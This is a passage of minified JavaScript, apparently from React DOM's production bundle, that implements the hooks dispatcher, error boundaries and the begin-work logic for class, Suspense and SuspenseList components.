          (e = n(r, i)));
      } while (jr);
    }
    if (
      ((Bi.current = Ni),
      (t = fe !== null && fe.next !== null),
      (cn = 0),
      (ve = fe = ie = null),
      (Ti = !1),
      t)
    )
      throw Error(B(300));
    return e;
  }
  function Ko() {
    var e = zr !== 0;
    return ((zr = 0), e);
  }
  function mt() {
    var e = {
      memoizedState: null,
      baseState: null,
      baseQueue: null,
      queue: null,
      next: null,
    };
    return (ve === null ? (ie.memoizedState = ve = e) : (ve = ve.next = e), ve);
  }
  function Ze() {
    if (fe === null) {
      var e = ie.alternate;
      e = e !== null ? e.memoizedState : null;
    } else e = fe.next;
    var t = ve === null ? ie.memoizedState : ve.next;
    if (t !== null) ((ve = t), (fe = e));
    else {
      if (e === null) throw Error(B(310));
      ((fe = e),
        (e = {
          memoizedState: fe.memoizedState,
          baseState: fe.baseState,
          baseQueue: fe.baseQueue,
          queue: fe.queue,
          next: null,
        }),
        ve === null ? (ie.memoizedState = ve = e) : (ve = ve.next = e));
    }
    return ve;
  }
  function Rr(e, t) {
    return typeof t == "function" ? t(e) : t;
  }
  function qo(e) {
    var t = Ze(),
      n = t.queue;
    if (n === null) throw Error(B(311));
    n.lastRenderedReducer = e;
    var r = fe,
      i = r.baseQueue,
      l = n.pending;
    if (l !== null) {
      if (i !== null) {
        var o = i.next;
        ((i.next = l.next), (l.next = o));
      }
      ((r.baseQueue = i = l), (n.pending = null));
    }
    if (i !== null) {
      ((l = i.next), (r = r.baseState));
      var s = (o = null),
        u = null,
        d = l;
      do {
        var p = d.lane;
        if ((cn & p) === p)
          (u !== null &&
            (u = u.next =
              {
                lane: 0,
                action: d.action,
                hasEagerState: d.hasEagerState,
                eagerState: d.eagerState,
                next: null,
              }),
            (r = d.hasEagerState ? d.eagerState : e(r, d.action)));
        else {
          var g = {
            lane: p,
            action: d.action,
            hasEagerState: d.hasEagerState,
            eagerState: d.eagerState,
            next: null,
          };
          (u === null ? ((s = u = g), (o = r)) : (u = u.next = g),
            (ie.lanes |= p),
            (dn |= p));
        }
        d = d.next;
      } while (d !== null && d !== l);
      (u === null ? (o = r) : (u.next = s),
        lt(r, t.memoizedState) || (De = !0),
        (t.memoizedState = r),
        (t.baseState = o),
        (t.baseQueue = u),
        (n.lastRenderedState = r));
    }
    if (((e = n.interleaved), e !== null)) {
      i = e;
      do ((l = i.lane), (ie.lanes |= l), (dn |= l), (i = i.next));
      while (i !== e);
    } else i === null && (n.lanes = 0);
    return [t.memoizedState, n.dispatch];
  }
  function Zo(e) {
    var t = Ze(),
      n = t.queue;
    if (n === null) throw Error(B(311));
    n.lastRenderedReducer = e;
    var r = n.dispatch,
      i = n.pending,
      l = t.memoizedState;
    if (i !== null) {
      n.pending = null;
      var o = (i = i.next);
      do ((l = e(l, o.action)), (o = o.next));
      while (o !== i);
      (lt(l, t.memoizedState) || (De = !0),
        (t.memoizedState = l),
        t.baseQueue === null && (t.baseState = l),
        (n.lastRenderedState = l));
    }
    return [l, r];
  }
  function ec() {}
  function tc(e, t) {
    var n = ie,
      r = Ze(),
      i = t(),
      l = !lt(r.memoizedState, i);
    if (
      (l && ((r.memoizedState = i), (De = !0)),
      (r = r.queue),
      $o(ic.bind(null, n, r, e), [e]),
      r.getSnapshot !== t || l || (ve !== null && ve.memoizedState.tag & 1))
    ) {
      if (
        ((n.flags |= 2048),
        Br(9, rc.bind(null, n, r, i, t), void 0, null),
        me === null)
      )
        throw Error(B(349));
      cn & 30 || nc(n, t, i);
    }
    return i;
  }
  function nc(e, t, n) {
    ((e.flags |= 16384),
      (e = { getSnapshot: t, value: n }),
      (t = ie.updateQueue),
      t === null
        ? ((t = { lastEffect: null, stores: null }),
          (ie.updateQueue = t),
          (t.stores = [e]))
        : ((n = t.stores), n === null ? (t.stores = [e]) : n.push(e)));
  }
  function rc(e, t, n, r) {
    ((t.value = n), (t.getSnapshot = r), lc(t) && oc(e));
  }
  function ic(e, t, n) {
    return n(function () {
      lc(t) && oc(e);
    });
  }
  function lc(e) {
    var t = e.getSnapshot;
    e = e.value;
    try {
      var n = t();
      return !lt(e, n);
    } catch {
      return !0;
    }
  }
  function oc(e) {
    var t = It(e, 1);
    t !== null && ct(t, e, 1, -1);
  }
  function sc(e) {
    var t = mt();
    return (
      typeof e == "function" && (e = e()),
      (t.memoizedState = t.baseState = e),
      (e = {
        pending: null,
        interleaved: null,
        lanes: 0,
        dispatch: null,
        lastRenderedReducer: Rr,
        lastRenderedState: e,
      }),
      (t.queue = e),
      (e = e.dispatch = Z1.bind(null, ie, e)),
      [t.memoizedState, e]
    );
  }
  function Br(e, t, n, r) {
    return (
      (e = { tag: e, create: t, destroy: n, deps: r, next: null }),
      (t = ie.updateQueue),
      t === null
        ? ((t = { lastEffect: null, stores: null }),
          (ie.updateQueue = t),
          (t.lastEffect = e.next = e))
        : ((n = t.lastEffect),
          n === null
            ? (t.lastEffect = e.next = e)
            : ((r = n.next), (n.next = e), (e.next = r), (t.lastEffect = e))),
      e
    );
  }
  function uc() {
    return Ze().memoizedState;
  }
  function Li(e, t, n, r) {
    var i = mt();
    ((ie.flags |= e),
      (i.memoizedState = Br(1 | t, n, void 0, r === void 0 ? null : r)));
  }
  function Mi(e, t, n, r) {
    var i = Ze();
    r = r === void 0 ? null : r;
    var l = void 0;
    if (fe !== null) {
      var o = fe.memoizedState;
      if (((l = o.destroy), r !== null && bo(r, o.deps))) {
        i.memoizedState = Br(t, n, l, r);
        return;
      }
    }
    ((ie.flags |= e), (i.memoizedState = Br(1 | t, n, l, r)));
  }
  function ac(e, t) {
    return Li(8390656, 8, e, t);
  }
  function $o(e, t) {
    return Mi(2048, 8, e, t);
  }
  function cc(e, t) {
    return Mi(4, 2, e, t);
  }
  function dc(e, t) {
    return Mi(4, 4, e, t);
  }
  function fc(e, t) {
    if (typeof t == "function")
      return (
        (e = e()),
        t(e),
        function () {
          t(null);
        }
      );
    if (t != null)
      return (
        (e = e()),
        (t.current = e),
        function () {
          t.current = null;
        }
      );
  }
  function hc(e, t, n) {
    return (
      (n = n != null ? n.concat([e]) : null),
      Mi(4, 4, fc.bind(null, t, e), n)
    );
  }
  function es() {}
  function pc(e, t) {
    var n = Ze();
    t = t === void 0 ? null : t;
    var r = n.memoizedState;
    return r !== null && t !== null && bo(t, r[1])
      ? r[0]
      : ((n.memoizedState = [e, t]), e);
  }
  function gc(e, t) {
    var n = Ze();
    t = t === void 0 ? null : t;
    var r = n.memoizedState;
    return r !== null && t !== null && bo(t, r[1])
      ? r[0]
      : ((e = e()), (n.memoizedState = [e, t]), e);
  }
  function vc(e, t, n) {
    return cn & 21
      ? (lt(n, t) ||
          ((n = Qu()), (ie.lanes |= n), (dn |= n), (e.baseState = !0)),
        t)
      : (e.baseState && ((e.baseState = !1), (De = !0)), (e.memoizedState = n));
  }
  function K1(e, t) {
    var n = G;
    ((G = n !== 0 && 4 > n ? n : 4), e(!0));
    var r = Yo.transition;
    Yo.transition = {};
    try {
      (e(!1), t());
    } finally {
      ((G = n), (Yo.transition = r));
    }
  }
  function mc() {
    return Ze().memoizedState;
  }
  function q1(e, t, n) {
    var r = bt(e);
    if (
      ((n = {
        lane: r,
        action: n,
        hasEagerState: !1,
        eagerState: null,
        next: null,
      }),
      yc(e))
    )
      Cc(t, n);
    else if (((n = Qa(e, t, n, r)), n !== null)) {
      var i = Te();
      (ct(n, e, r, i), wc(n, t, r));
    }
  }
  function Z1(e, t, n) {
    var r = bt(e),
      i = {
        lane: r,
        action: n,
        hasEagerState: !1,
        eagerState: null,
        next: null,
      };
    if (yc(e)) Cc(t, i);
    else {
      var l = e.alternate;
      if (
        e.lanes === 0 &&
        (l === null || l.lanes === 0) &&
        ((l = t.lastRenderedReducer), l !== null)
      )
        try {
          var o = t.lastRenderedState,
            s = l(o, n);
          if (((i.hasEagerState = !0), (i.eagerState = s), lt(s, o))) {
            var u = t.interleaved;
            (u === null
              ? ((i.next = i), Wo(t))
              : ((i.next = u.next), (u.next = i)),
              (t.interleaved = i));
            return;
          }
        } catch {
        } finally {
        }
      ((n = Qa(e, t, i, r)),
        n !== null && ((i = Te()), ct(n, e, r, i), wc(n, t, r)));
    }
  }
  function yc(e) {
    var t = e.alternate;
    return e === ie || (t !== null && t === ie);
  }
  function Cc(e, t) {
    jr = Ti = !0;
    var n = e.pending;
    (n === null ? (t.next = t) : ((t.next = n.next), (n.next = t)),
      (e.pending = t));
  }
  function wc(e, t, n) {
    if (n & 4194240) {
      var r = t.lanes;
      ((r &= e.pendingLanes), (n |= r), (t.lanes = n), $l(e, n));
    }
  }
  var Ni = {
      readContext: qe,
      useCallback: Ie,
      useContext: Ie,
      useEffect: Ie,
      useImperativeHandle: Ie,
      useInsertionEffect: Ie,
      useLayoutEffect: Ie,
      useMemo: Ie,
      useReducer: Ie,
      useRef: Ie,
      useState: Ie,
      useDebugValue: Ie,
      useDeferredValue: Ie,
      useTransition: Ie,
      useMutableSource: Ie,
      useSyncExternalStore: Ie,
      useId: Ie,
      unstable_isNewReconciler: !1,
    },
    $1 = {
      readContext: qe,
      useCallback: function (e, t) {
        return ((mt().memoizedState = [e, t === void 0 ? null : t]), e);
      },
      useContext: qe,
      useEffect: ac,
      useImperativeHandle: function (e, t, n) {
        return (
          (n = n != null ? n.concat([e]) : null),
          Li(4194308, 4, fc.bind(null, t, e), n)
        );
      },
      useLayoutEffect: function (e, t) {
        return Li(4194308, 4, e, t);
      },
      useInsertionEffect: function (e, t) {
        return Li(4, 2, e, t);
      },
      useMemo: function (e, t) {
        var n = mt();
        return (
          (t = t === void 0 ? null : t),
          (e = e()),
          (n.memoizedState = [e, t]),
          e
        );
      },
      useReducer: function (e, t, n) {
        var r = mt();
        return (
          (t = n !== void 0 ? n(t) : t),
          (r.memoizedState = r.baseState = t),
          (e = {
            pending: null,
            interleaved: null,
            lanes: 0,
            dispatch: null,
            lastRenderedReducer: e,
            lastRenderedState: t,
          }),
          (r.queue = e),
          (e = e.dispatch = q1.bind(null, ie, e)),
          [r.memoizedState, e]
        );
      },
      useRef: function (e) {
        var t = mt();
        return ((e = { current: e }), (t.memoizedState = e));
      },
      useState: sc,
      useDebugValue: es,
      useDeferredValue: function (e) {
        return (mt().memoizedState = e);
      },
      useTransition: function () {
        var e = sc(!1),
          t = e[0];
        return ((e = K1.bind(null, e[1])), (mt().memoizedState = e), [t, e]);
      },
      useMutableSource: function () {},
      useSyncExternalStore: function (e, t, n) {
        var r = ie,
          i = mt();
        if (te) {
          if (n === void 0) throw Error(B(407));
          n = n();
        } else {
          if (((n = t()), me === null)) throw Error(B(349));
          cn & 30 || nc(r, t, n);
        }
        i.memoizedState = n;
        var l = { value: n, getSnapshot: t };
        return (
          (i.queue = l),
          ac(ic.bind(null, r, l, e), [e]),
          (r.flags |= 2048),
          Br(9, rc.bind(null, r, l, n, t), void 0, null),
          n
        );
      },
      useId: function () {
        var e = mt(),
          t = me.identifierPrefix;
        if (te) {
          var n = kt,
            r = Et;
          ((n = (r & ~(1 << (32 - it(r) - 1))).toString(32) + n),
            (t = ":" + t + "R" + n),
            (n = zr++),
            0 < n && (t += "H" + n.toString(32)),
            (t += ":"));
        } else ((n = G1++), (t = ":" + t + "r" + n.toString(32) + ":"));
        return (e.memoizedState = t);
      },
      unstable_isNewReconciler: !1,
    },
    ef = {
      readContext: qe,
      useCallback: pc,
      useContext: qe,
      useEffect: $o,
      useImperativeHandle: hc,
      useInsertionEffect: cc,
      useLayoutEffect: dc,
      useMemo: gc,
      useReducer: qo,
      useRef: uc,
      useState: function () {
        return qo(Rr);
      },
      useDebugValue: es,
      useDeferredValue: function (e) {
        var t = Ze();
        return vc(t, fe.memoizedState, e);
      },
      useTransition: function () {
        var e = qo(Rr)[0],
          t = Ze().memoizedState;
        return [e, t];
      },
      useMutableSource: ec,
      useSyncExternalStore: tc,
      useId: mc,
      unstable_isNewReconciler: !1,
    },
    tf = {
      readContext: qe,
      useCallback: pc,
      useContext: qe,
      useEffect: $o,
      useImperativeHandle: hc,
      useInsertionEffect: cc,
      useLayoutEffect: dc,
      useMemo: gc,
      useReducer: Zo,
      useRef: uc,
      useState: function () {
        return Zo(Rr);
      },
      useDebugValue: es,
      useDeferredValue: function (e) {
        var t = Ze();
        return fe === null ? (t.memoizedState = e) : vc(t, fe.memoizedState, e);
      },
      useTransition: function () {
        var e = Zo(Rr)[0],
          t = Ze().memoizedState;
        return [e, t];
      },
      useMutableSource: ec,
      useSyncExternalStore: tc,
      useId: mc,
      unstable_isNewReconciler: !1,
    };
  function Fn(e, t) {
    try {
      var n = "",
        r = t;
      do ((n += z0(r)), (r = r.return));
      while (r);
      var i = n;
    } catch (l) {
      i =
        `
Error generating stack: ` +
        l.message +
        `
` +
        l.stack;
    }
    return { value: e, source: t, stack: i, digest: null };
  }
  function ts(e, t, n) {
    return { value: e, source: null, stack: n ?? null, digest: t ?? null };
  }
  function ns(e, t) {
    try {
      console.error(t.value);
    } catch (n) {
      setTimeout(function () {
        throw n;
      });
    }
  }
  var nf = typeof WeakMap == "function" ? WeakMap : Map;
  function xc(e, t, n) {
    ((n = Pt(-1, n)), (n.tag = 3), (n.payload = { element: null }));
    var r = t.value;
    return (
      (n.callback = function () {
        (Qi || ((Qi = !0), (ms = r)), ns(e, t));
      }),
      n
    );
  }
  function Sc(e, t, n) {
    ((n = Pt(-1, n)), (n.tag = 3));
    var r = e.type.getDerivedStateFromError;
    if (typeof r == "function") {
      var i = t.value;
      ((n.payload = function () {
        return r(i);
      }),
        (n.callback = function () {
          ns(e, t);
        }));
    }
    var l = e.stateNode;
    return (
      l !== null &&
        typeof l.componentDidCatch == "function" &&
        (n.callback = function () {
          (ns(e, t),
            typeof r != "function" &&
              (Xt === null ? (Xt = new Set([this])) : Xt.add(this)));
          var o = t.stack;
          this.componentDidCatch(t.value, {
            componentStack: o !== null ? o : "",
          });
        }),
      n
    );
  }
  function Ac(e, t, n) {
    var r = e.pingCache;
    if (r === null) {
      r = e.pingCache = new nf();
      var i = new Set();
      r.set(t, i);
    } else ((i = r.get(t)), i === void 0 && ((i = new Set()), r.set(t, i)));
    i.has(n) || (i.add(n), (e = mf.bind(null, e, t, n)), t.then(e, e));
  }
  function Ec(e) {
    do {
      var t;
      if (
        ((t = e.tag === 13) &&
          ((t = e.memoizedState),
          (t = t !== null ? t.dehydrated !== null : !0)),
        t)
      )
        return e;
      e = e.return;
    } while (e !== null);
    return null;
  }
  function kc(e, t, n, r, i) {
    return e.mode & 1
      ? ((e.flags |= 65536), (e.lanes = i), e)
      : (e === t
          ? (e.flags |= 65536)
          : ((e.flags |= 128),
            (n.flags |= 131072),
            (n.flags &= -52805),
            n.tag === 1 &&
              (n.alternate === null
                ? (n.tag = 17)
                : ((t = Pt(-1, 1)), (t.tag = 2), _t(n, t, 1))),
            (n.lanes |= 1)),
        e);
  }
  var rf = xt.ReactCurrentOwner,
    De = !1;
  function Be(e, t, n, r) {
    t.child = e === null ? Za(t, null, n, r) : Wn(t, e.child, n, r);
  }
  function Ic(e, t, n, r, i) {
    n = n.render;
    var l = t.ref;
    return (
      On(t, i),
      (r = Go(e, t, n, r, l, i)),
      (n = Ko()),
      e !== null && !De
        ? ((t.updateQueue = e.updateQueue),
          (t.flags &= -2053),
          (e.lanes &= ~i),
          jt(e, t, i))
        : (te && n && Ro(t), (t.flags |= 1), Be(e, t, r, i), t.child)
    );
  }
  function Pc(e, t, n, r, i) {
    if (e === null) {
      var l = n.type;
      return typeof l == "function" &&
        !Es(l) &&
        l.defaultProps === void 0 &&
        n.compare === null &&
        n.defaultProps === void 0
        ? ((t.tag = 15), (t.type = l), jc(e, t, l, r, i))
        : ((e = bi(n.type, null, r, t, t.mode, i)),
          (e.ref = t.ref),
          (e.return = t),
          (t.child = e));
    }
    if (((l = e.child), !(e.lanes & i))) {
      var o = l.memoizedProps;
      if (
        ((n = n.compare), (n = n !== null ? n : mr), n(o, r) && e.ref === t.ref)
      )
        return jt(e, t, i);
    }
    return (
      (t.flags |= 1),
      (e = Kt(l, r)),
      (e.ref = t.ref),
      (e.return = t),
      (t.child = e)
    );
  }
  function jc(e, t, n, r, i) {
    if (e !== null) {
      var l = e.memoizedProps;
      if (mr(l, r) && e.ref === t.ref)
        if (((De = !1), (t.pendingProps = r = l), (e.lanes & i) !== 0))
          e.flags & 131072 && (De = !0);
        else return ((t.lanes = e.lanes), jt(e, t, i));
    }
    return rs(e, t, n, r, i);
  }
  function zc(e, t, n) {
    var r = t.pendingProps,
      i = r.children,
      l = e !== null ? e.memoizedState : null;
    if (r.mode === "hidden")
      if (!(t.mode & 1))
        ((t.memoizedState = {
          baseLanes: 0,
          cachePool: null,
          transitions: null,
        }),
          K(Jn, Ye),
          (Ye |= n));
      else {
        if (!(n & 1073741824))
          return (
            (e = l !== null ? l.baseLanes | n : n),
            (t.lanes = t.childLanes = 1073741824),
            (t.memoizedState = {
              baseLanes: e,
              cachePool: null,
              transitions: null,
            }),
            (t.updateQueue = null),
            K(Jn, Ye),
            (Ye |= e),
            null
          );
        ((t.memoizedState = {
          baseLanes: 0,
          cachePool: null,
          transitions: null,
        }),
          (r = l !== null ? l.baseLanes : n),
          K(Jn, Ye),
          (Ye |= r));
      }
    else
      (l !== null ? ((r = l.baseLanes | n), (t.memoizedState = null)) : (r = n),
        K(Jn, Ye),
        (Ye |= r));
    return (Be(e, t, i, n), t.child);
  }
  function Rc(e, t) {
    var n = t.ref;
    ((e === null && n !== null) || (e !== null && e.ref !== n)) &&
      ((t.flags |= 512), (t.flags |= 2097152));
  }
  function rs(e, t, n, r, i) {
    var l = Ne(n) ? ln : ke.current;
    return (
      (l = Ln(t, l)),
      On(t, i),
      (n = Go(e, t, n, r, l, i)),
      (r = Ko()),
      e !== null && !De
        ? ((t.updateQueue = e.updateQueue),
          (t.flags &= -2053),
          (e.lanes &= ~i),
          jt(e, t, i))
        : (te && r && Ro(t), (t.flags |= 1), Be(e, t, n, i), t.child)
    );
  }
  function Bc(e, t, n, r, i) {
    if (Ne(n)) {
      var l = !0;
      Ci(t);
    } else l = !1;
    if ((On(t, i), t.stateNode === null))
      (Ui(e, t), ba(t, n, r), Qo(t, n, r, i), (r = !0));
    else if (e === null) {
      var o = t.stateNode,
        s = t.memoizedProps;
      o.props = s;
      var u = o.context,
        d = n.contextType;
      typeof d == "object" && d !== null
        ? (d = qe(d))
        : ((d = Ne(n) ? ln : ke.current), (d = Ln(t, d)));
      var p = n.getDerivedStateFromProps,
        g =
          typeof p == "function" ||
          typeof o.getSnapshotBeforeUpdate == "function";
      (g ||
        (typeof o.UNSAFE_componentWillReceiveProps != "function" &&
          typeof o.componentWillReceiveProps != "function") ||
        ((s !== r || u !== d) && Ga(t, o, r, d)),
        (Jt = !1));
      var f = t.memoizedState;
      ((o.state = f),
        Pi(t, r, o, i),
        (u = t.memoizedState),
        s !== r || f !== u || Me.current || Jt
          ? (typeof p == "function" && (Fo(t, n, p, r), (u = t.memoizedState)),
            (s = Jt || Ya(t, n, s, r, f, u, d))
              ? (g ||
                  (typeof o.UNSAFE_componentWillMount != "function" &&
                    typeof o.componentWillMount != "function") ||
                  (typeof o.componentWillMount == "function" &&
                    o.componentWillMount(),
                  typeof o.UNSAFE_componentWillMount == "function" &&
                    o.UNSAFE_componentWillMount()),
                typeof o.componentDidMount == "function" &&
                  (t.flags |= 4194308))
              : (typeof o.componentDidMount == "function" &&
                  (t.flags |= 4194308),
                (t.memoizedProps = r),
                (t.memoizedState = u)),
            (o.props = r),
            (o.state = u),
            (o.context = d),
            (r = s))
          : (typeof o.componentDidMount == "function" && (t.flags |= 4194308),
            (r = !1)));
    } else {
      ((o = t.stateNode),
        Ja(e, t),
        (s = t.memoizedProps),
        (d = t.type === t.elementType ? s : st(t.type, s)),
        (o.props = d),
        (g = t.pendingProps),
        (f = o.context),
        (u = n.contextType),
        typeof u == "object" && u !== null
          ? (u = qe(u))
          : ((u = Ne(n) ? ln : ke.current), (u = Ln(t, u))));
      var y = n.getDerivedStateFromProps;
      ((p =
        typeof y == "function" ||
        typeof o.getSnapshotBeforeUpdate == "function") ||
        (typeof o.UNSAFE_componentWillReceiveProps != "function" &&
          typeof o.componentWillReceiveProps != "function") ||
        ((s !== g || f !== u) && Ga(t, o, r, u)),
        (Jt = !1),
        (f = t.memoizedState),
        (o.state = f),
        Pi(t, r, o, i));
      var x = t.memoizedState;
      s !== g || f !== x || Me.current || Jt
        ? (typeof y == "function" && (Fo(t, n, y, r), (x = t.memoizedState)),
          (d = Jt || Ya(t, n, d, r, f, x, u) || !1)
            ? (p ||
                (typeof o.UNSAFE_componentWillUpdate != "function" &&
                  typeof o.componentWillUpdate != "function") ||
                (typeof o.componentWillUpdate == "function" &&
                  o.componentWillUpdate(r, x, u),
                typeof o.UNSAFE_componentWillUpdate == "function" &&
                  o.UNSAFE_componentWillUpdate(r, x, u)),
              typeof o.componentDidUpdate == "function" && (t.flags |= 4),
              typeof o.getSnapshotBeforeUpdate == "function" &&
                (t.flags |= 1024))
            : (typeof o.componentDidUpdate != "function" ||
                (s === e.memoizedProps && f === e.memoizedState) ||
                (t.flags |= 4),
              typeof o.getSnapshotBeforeUpdate != "function" ||
                (s === e.memoizedProps && f === e.memoizedState) ||
                (t.flags |= 1024),
              (t.memoizedProps = r),
              (t.memoizedState = x)),
          (o.props = r),
          (o.state = x),
          (o.context = u),
          (r = d))
        : (typeof o.componentDidUpdate != "function" ||
            (s === e.memoizedProps && f === e.memoizedState) ||
            (t.flags |= 4),
          typeof o.getSnapshotBeforeUpdate != "function" ||
            (s === e.memoizedProps && f === e.memoizedState) ||
            (t.flags |= 1024),
          (r = !1));
    }
    return is(e, t, n, r, l, i);
  }
  function is(e, t, n, r, i, l) {
    Rc(e, t);
    var o = (t.flags & 128) !== 0;
    if (!r && !o) return (i && Na(t, n, !1), jt(e, t, l));
    ((r = t.stateNode), (rf.current = t));
    var s =
      o && typeof n.getDerivedStateFromError != "function" ? null : r.render();
    return (
      (t.flags |= 1),
      e !== null && o
        ? ((t.child = Wn(t, e.child, null, l)), (t.child = Wn(t, null, s, l)))
        : Be(e, t, s, l),
      (t.memoizedState = r.state),
      i && Na(t, n, !0),
      t.child
    );
  }
  function Tc(e) {
    var t = e.stateNode;
    (t.pendingContext
      ? La(e, t.pendingContext, t.pendingContext !== t.context)
      : t.context && La(e, t.context, !1),
      Jo(e, t.containerInfo));
  }
  function Lc(e, t, n, r, i) {
    return (Dn(), Mo(i), (t.flags |= 256), Be(e, t, n, r), t.child);
  }
  var ls = { dehydrated: null, treeContext: null, retryLane: 0 };
  function os(e) {
    return { baseLanes: e, cachePool: null, transitions: null };
  }
  function Mc(e, t, n) {
    var r = t.pendingProps,
      i = re.current,
      l = !1,
      o = (t.flags & 128) !== 0,
      s;
    if (
      ((s = o) ||
        (s = e !== null && e.memoizedState === null ? !1 : (i & 2) !== 0),
      s
        ? ((l = !0), (t.flags &= -129))
        : (e === null || e.memoizedState !== null) && (i |= 1),
      K(re, i & 1),
      e === null)
    )
      return (
        Lo(t),
        (e = t.memoizedState),
        e !== null && ((e = e.dehydrated), e !== null)
          ? (t.mode & 1
              ? e.data === "$!"
                ? (t.lanes = 8)
                : (t.lanes = 1073741824)
              : (t.lanes = 1),
            null)
          : ((o = r.children),
            (e = r.fallback),
            l
              ? ((r = t.mode),
                (l = t.child),
                (o = { mode: "hidden", children: o }),
                !(r & 1) && l !== null
                  ? ((l.childLanes = 0), (l.pendingProps = o))
                  : (l = Gi(o, r, 0, null)),
                (e = gn(e, r, n, null)),
                (l.return = t),
                (e.return = t),
                (l.sibling = e),
                (t.child = l),
                (t.child.memoizedState = os(n)),
                (t.memoizedState = ls),
                e)
              : ss(t, o))
      );
    if (((i = e.memoizedState), i !== null && ((s = i.dehydrated), s !== null)))
      return lf(e, t, o, r, s, i, n);
    if (l) {
      ((l = r.fallback), (o = t.mode), (i = e.child), (s = i.sibling));
      var u = { mode: "hidden", children: r.children };
      return (
        !(o & 1) && t.child !== i
          ? ((r = t.child),
            (r.childLanes = 0),
            (r.pendingProps = u),
            (t.deletions = null))
          : ((r = Kt(i, u)), (r.subtreeFlags = i.subtreeFlags & 14680064)),
        s !== null ? (l = Kt(s, l)) : ((l = gn(l, o, n, null)), (l.flags |= 2)),
        (l.return = t),
        (r.return = t),
        (r.sibling = l),
        (t.child = r),
        (r = l),
        (l = t.child),
        (o = e.child.memoizedState),
        (o =
          o === null
            ? os(n)
            : {
                baseLanes: o.baseLanes | n,
                cachePool: null,
                transitions: o.transitions,
              }),
        (l.memoizedState = o),
        (l.childLanes = e.childLanes & ~n),
        (t.memoizedState = ls),
        r
      );
    }
    return (
      (l = e.child),
      (e = l.sibling),
      (r = Kt(l, { mode: "visible", children: r.children })),
      !(t.mode & 1) && (r.lanes = n),
      (r.return = t),
      (r.sibling = null),
      e !== null &&
        ((n = t.deletions),
        n === null ? ((t.deletions = [e]), (t.flags |= 16)) : n.push(e)),
      (t.child = r),
      (t.memoizedState = null),
      r
    );
  }
  function ss(e, t) {
    return (
      (t = Gi({ mode: "visible", children: t }, e.mode, 0, null)),
      (t.return = e),
      (e.child = t)
    );
  }
  function Di(e, t, n, r) {
    return (
      r !== null && Mo(r),
      Wn(t, e.child, null, n),
      (e = ss(t, t.pendingProps.children)),
      (e.flags |= 2),
      (t.memoizedState = null),
      e
    );
  }
  function lf(e, t, n, r, i, l, o) {
    if (n)
      return t.flags & 256
        ? ((t.flags &= -257), (r = ts(Error(B(422)))), Di(e, t, o, r))
        : t.memoizedState !== null
          ? ((t.child = e.child), (t.flags |= 128), null)
          : ((l = r.fallback),
            (i = t.mode),
            (r = Gi({ mode: "visible", children: r.children }, i, 0, null)),
            (l = gn(l, i, o, null)),
            (l.flags |= 2),
            (r.return = t),
            (l.return = t),
            (r.sibling = l),
            (t.child = r),
            t.mode & 1 && Wn(t, e.child, null, o),
            (t.child.memoizedState = os(o)),
            (t.memoizedState = ls),
            l);
    if (!(t.mode & 1)) return Di(e, t, o, null);
    if (i.data === "$!") {
      if (((r = i.nextSibling && i.nextSibling.dataset), r)) var s = r.dgst;
      return (
        (r = s),
        (l = Error(B(419))),
        (r = ts(l, r, void 0)),
        Di(e, t, o, r)
      );
    }
    if (((s = (o & e.childLanes) !== 0), De || s)) {
      if (((r = me), r !== null)) {
        switch (o & -o) {
          case 4:
            i = 2;
            break;
          case 16:
            i = 8;
            break;
          case 64:
          case 128:
          case 256:
          case 512:
          case 1024:
          case 2048:
          case 4096:
          case 8192:
          case 16384:
          case 32768:
          case 65536:
          case 131072:
          case 262144:
          case 524288:
          case 1048576:
          case 2097152:
          case 4194304:
          case 8388608:
          case 16777216:
          case 33554432:
          case 67108864:
            i = 32;
            break;
          case 536870912:
            i = 268435456;
            break;
          default:
            i = 0;
        }
        ((i = i & (r.suspendedLanes | o) ? 0 : i),
          i !== 0 &&
            i !== l.retryLane &&
            ((l.retryLane = i), It(e, i), ct(r, e, i, -1)));
      }
      return (As(), (r = ts(Error(B(421)))), Di(e, t, o, r));
    }
    return i.data === "$?"
      ? ((t.flags |= 128),
        (t.child = e.child),
        (t = yf.bind(null, e)),
        (i._reactRetry = t),
        null)
      : ((e = l.treeContext),
        (Xe = Wt(i.nextSibling)),
        (Ve = t),
        (te = !0),
        (ot = null),
        e !== null &&
          ((Ge[Ke++] = Et),
          (Ge[Ke++] = kt),
          (Ge[Ke++] = on),
          (Et = e.id),
          (kt = e.overflow),
          (on = t)),
        (t = ss(t, r.children)),
        (t.flags |= 4096),
        t);
  }
  function Nc(e, t, n) {
    e.lanes |= t;
    var r = e.alternate;
    (r !== null && (r.lanes |= t), Oo(e.return, t, n));
  }
  function us(e, t, n, r, i) {
    var l = e.memoizedState;
    l === null
      ? (e.memoizedState = {
          isBackwards: t,
          rendering: null,
          renderingStartTime: 0,
          last: r,
          tail: n,
          tailMode: i,
        })
      : ((l.isBackwards = t),
        (l.rendering = null),
        (l.renderingStartTime = 0),
        (l.last = r),
        (l.tail = n),
        (l.tailMode = i));
  }
  function Dc(e, t, n) {
    var r = t.pendingProps,
      i = r.revealOrder,
      l = r.tail;
    if ((Be(e, t, r.children, n), (r = re.current), r & 2))
      ((r = (r & 1) | 2), (t.flags |= 128));
    else {
      if (e !== null && e.flags & 128)
        e: for (e = t.child; e !== null; ) {
          if (e.tag === 13) e.memoizedState !== null && Nc(e, n, t);
          else if (e.tag === 19) Nc(e, n, t);
          else if (e.child !== null) {
            ((e.child.return = e), (e = e.child));
            continue;
          }
          if (e === t) break e;
          for (; e.sibling === null; ) {
            if (e.return === null || e.return === t) break e;
            e = e.return;
          }
          ((e.sibling.return = e.return), (e = e.sibling));
        }
      r &= 1;
    }
    if ((K(re, r), !(t.mode & 1))) t.memoizedState = null;
    else
      switch (i) {
        case "forwards":
          for (n = t.child, i = null; n !== null; )
            ((e = n.alternate),
              e !== null && Ri(e) === null && (i = n),
              (n = n.sibling));
          ((n = i),
            n === null
              ? ((i = t.child), (t.child = null))
              : ((i = n.sibling), (n.sibling = null)),
            us(t, !1, i, n, l));
          break;
        case "backwards":
          for (n = null, i = t.child, t.child = null; i !== null; ) {
            if (((e = i.alternate), e !== null && Ri(e) === null)) {
              t.child = i;
              break;
            }
            ((e = i.sibling), (i.sibling = n), (n = i), (i = e));
          }
          us(t, !0, n, null, l);
          break;
        case "together":
          us(t, !1, null, null, void 0);
          break;
        default:
          t.memoizedState = null;
      }
    return t.child;
  }
  function Ui(e, t) {
    !(t.mode & 1) &&
      e !== null &&
      ((e.alternate = null), (t.alternate = null), (t.flags |= 2));
  }
  function jt(e, t, n) {
    if (
      (e !== null && (t.dependencies = e.dependencies),
      (dn |= t.lanes),
      !(n & t.childLanes))
    )
      return null;
